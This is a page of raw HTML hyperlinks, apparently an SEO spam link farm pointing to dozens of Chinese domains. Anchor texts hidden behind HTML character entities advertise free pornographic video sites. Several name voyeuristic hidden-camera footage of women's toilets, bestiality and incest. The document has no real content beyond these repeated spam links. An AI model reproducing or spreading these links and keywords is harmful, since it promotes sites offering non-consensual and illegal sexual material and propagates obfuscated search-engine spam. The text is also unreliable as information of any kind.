<a href="http://mikafans.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;</a>|
<a href="http://lytxzn.cn" target="_blank">&#x6B27;&#x7F8E;va&#x4E9A;&#x6D32;va&#x65E5;&#x97E9;va</a>|
<a href="http://lbsex.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x624B;&#x673A;&#x7248;</a>|
<a href="http://zhimengqianming.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x7EA7;</a>|
<a href="http://wcxrc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://werrr.cn" target="_blank">&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://suba400.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1; &#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://sznxp.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://chuanglewo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chuanglewo.cn" target="_blank">&#x6FC0;&#x60C5;6&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://ujck.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5A77;&#x5A77;</a>|
<a href="http://hgap.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E0B;&#x8F7D;</a>|
<a href="http://zuansao.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://nuoshengmei.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x533A;2345</a>|
<a href="http://mzhtzs.cn" target="_blank">&#x56DB;&#x864E;av&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://esjcsbx.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x81EA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://292q.cn" target="_blank">&#x6B27;&#x7F8E;AAAAAA&#x7EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://mno5.com.cn" target="_blank">&#x65E0;&#x7801;&#x6210;&#x4EBA;a&#x2174;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x6B27;&#x7F8E;3p&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://werrr.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;av&#x541E;&#x7CBE;&#x4E45;&#x4E45;</a>|
<a href="http://ygsnghzw.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://55ab.cn" target="_blank">&#x65E5;&#x97E9;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://vfkhcdu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;</a>|
<a href="http://931km.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ipet.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6709;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://edowfindjob.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x9AD8;&#x6E05;</a>|
<a href="http://b4049.cn" target="_blank">&#x6B27;&#x7F8E;&#x731B;&#x4EA4;&#x55B7;&#x6F6E;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://raveland.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EA2;&#x674F;&#x6210;&#x5728;&#x4EBA;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xlsbbs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C0F;&#x8BF4;</a>|
<a href="http://bxywyzl.cn" target="_blank">&#x5C9B;&#x56FD;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://selenite.cn" target="_blank">&#x5077;&#x70AE;&#x5C11;&#x5987;&#x5BBE;&#x9986;&#x534A;&#x63A8;&#x534A;&#x5C31;&#x6FC0;&#x60C5;</a>|
<a href="http://maikeanji.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chifengcollege.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://qqshuazuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x540C;&#x9AD8;&#x6F6E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cijj.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://nymcbys.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x55B7;&#x6C34;</a>|
<a href="http://ommecoca.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5348;&#x591C;&#x5728;&#x7EBF;</a>|
<a href="http://pgmfjm.cn" target="_blank">&#x5B55;&#x5987;&#x6000;&#x5B55;&#x9AD8;&#x6F6E;&#x6F6E;&#x55B7;&#x89C6;&#x9891;&#x5B55;&#x5987;</a>|
<a href="http://jwpicture.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://channel5.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vfkhcdu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://5dmmw.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://renhesheny.com.cn" target="_blank">&#x5973;&#x540C;&#x6BDB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://zpun.cn" target="_blank">&#x56FD;&#x7CBE;&#x54C1;91&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://h4376.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5927;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://zjjuren.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x5348;&#x591C;</a>|
<a href="http://tainou.cn" target="_blank">&#x6B27;&#x7F8E; &#x56FD;&#x4EA7; &#x7EFC;&#x5408; &#x6B27;&#x7F8E; &#x89C6;&#x9891;</a>|
<a href="http://yun800.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;</a>|
<a href="http://imcc-ltd.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;</a>|
<a href="http://broadatacom.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x79BD;zoz0&#x6027;&#x4F26;&#x4EA4;</a>|
<a href="http://292q.cn" target="_blank">51&#x59BA;&#x563F;&#x563F;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://sdcyhzxxl.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;_&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>|
<a href="http://feicuin.cn" target="_blank">&#x5C11;&#x5987;&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cyhtdy.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tekelec.cn" target="_blank">&#x72C2;&#x8E81;&#x7F8E;&#x5973;&#x5927;bbbbbb&#x7CDF;&#x8E4B;</a>|
<a href="http://baoguan-kp.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chuangyibo.cn" target="_blank">&#x65E5;&#x672C;&#x9053;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://claytonhotel.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;swag</a>|
<a href="http://hp55.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://nglydhj.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://360ldfy.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://manx.com.cn" target="_blank">&#x72FC;&#x4EBA;&#x9999;&#x8549;&#x4E13;&#x533A;</a>|
<a href="http://likyh.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x5929;&#x5802;AV&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kgxw.com.cn" target="_blank">&#x65E5;&#x65E5;&#x565C;&#x565C;&#x723D;&#x723D;&#x72E0;&#x72E0;&#x89C6;&#x9891;</a>|
<a href="http://bbwdx.cn" target="_blank">&#x9752;&#x8349;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mlwmm.cn" target="_blank">&#x592B;&#x59BB;&#x6027;&#x751F;&#x6D3B;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huizhiming.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://kqrsq.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hiltonhaikoumeilan.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdcyhzxxl.cn" target="_blank">&#x5929;&#x5802;va&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;va&#x56FD;&#x4EA7;</a>|
<a href="http://eduguide.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://caipiaoss.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://szwhp.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tr4slx.cn" target="_blank">www&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5185;&#x5C04;&#x719F;&#x5973;</a>|
<a href="http://moliyphoto.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ruiguandian.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://bitepro.cn" target="_blank">&#x871C;&#x81C0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://suba400.cn" target="_blank">&#x5929;&#x5929;&#x89C6;&#x9891;&#x5B98;&#x7F51;&#x5929;&#x5929;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://iningyu.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://shuitiantang.com.cn" target="_blank">&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://digy.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x89C6;</a>|
<a href="http://zmtzmzqxsrm.cn" target="_blank">&#x61C2;&#x8272;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6708;</a>|
<a href="http://arqing.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jkxtc.cn" target="_blank">&#x6C34;&#x871C;&#x6843;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dodolook.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://torway.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://mzgem.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://takan.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x6D32;&#x6BDB;&#x7247;a&#x7EA7;&#x89C6;&#x9891;&#x8001;&#x5987;&#x5973;</a>|
<a href="http://w105.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x8272;77777&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://unifor.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://phkc.cn" target="_blank">&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;3d&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tienei.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hldbxzp.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://milanworld.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ssc929.cn" target="_blank">&#x771F;&#x5B9E;&#x7684;&#x56FD;&#x4EA7;&#x4E71;XXXX&#x5728;&#x7EBF;</a>|
<a href="http://nzziu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://380bhj.cn" target="_blank">&#x9999;&#x8549;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shzmdpals.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x79BD;zoz0&#x6027;&#x4F26;&#x4EA4;</a>|
<a href="http://114out.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nymcbys.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yingqiaojiaoyu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://hqiao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://mofeigzs.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://yixingtech.com.cn" target="_blank">&#x6301;&#x7EED;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://crcsanyo.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://okpiao.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://aboto.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://rwxv.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x8BED;</a>|
<a href="http://gzweiyan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7C89;&#x5AE9;&#x9992;&#x5934;&#x65E0;&#x5957;&#x5185;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://exmd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6DFB;</a>|
<a href="http://enuka.cn" target="_blank">&#x871C;&#x81C0;av&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;gif</a>|
<a href="http://xinnuohua88.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x7F51;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://beetle-club.cn" target="_blank">av&#x8BF1;&#x60D1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinmabanjia.cn" target="_blank">&#x6210;&#x4EBA;&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://youcen.cn" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lavoix.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://taojinyuan.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jytextile.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E2D;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://mw55.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;av&#x9EBB;&#x8C46;&#x7F51;</a>|
<a href="http://archia.cn" target="_blank">&#x5185;&#x5C04;&#x7EA7;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://torway.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://manx.com.cn" target="_blank">&#x4E45;&#x4E45;91&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5976;&#x6C34;</a>|
<a href="http://njxincheng.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://haiguiclub.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://channel5.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://langlo.cn" target="_blank">&#x4E50;&#x64AD;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x6700;&#x8FD1;</a>|
<a href="http://atwx.com.cn" target="_blank">69&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dyitea.cn" target="_blank">&#x5929;&#x5929;&#x5A6C;&#x6B32;&#x5A6C;&#x9999;&#x5A6C;&#x8272;&#x5A6C;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://euygnaw.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x66F2;</a>|
<a href="http://eurovps.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x7EFC;&#x5408;678</a>|
<a href="http://miyunqu.cn" target="_blank">&#x4E45;&#x4E45; &#x56FD;&#x4EA7; &#x5C3F; &#x5C0F;&#x4FBF; &#x5618;&#x5618;</a>|
<a href="http://fjhv.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://claytonhotel.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://compsoft.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://poubai.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x7CBE;&#x4E1C;&#x5F71;&#x4E1A;av&#x7F51;&#x7AD9;</a>|
<a href="http://weikais.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://coolcolor.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x89C2;&#x770B;99&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://vaf8.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x9171;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://langlo.cn" target="_blank">&#x5348;&#x591C;av&#x65E0;&#x7801;&#x798F;&#x5229;&#x514D;&#x8D39;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://benkou.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x7248;&#x4E2D;&#x6587;&#x7248;</a>|
<a href="http://hdsywy.cn" target="_blank">&#x4E45;&#x4E45;&#x66F0;&#x89C6;&#x9891;</a>|
<a href="http://zhegou8.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://guangdaoshutong.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gshygm.cn" target="_blank">&#x56FD;&#x4EA7;&#x76D7;&#x6444;&#x5973;&#x5395;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pikq.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x7F51;&#x7AD9;&#x52A8;&#x6F2B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://jianfayi.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;</a>|
<a href="http://hbxwdz.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://by8d5c.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cyhtdy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
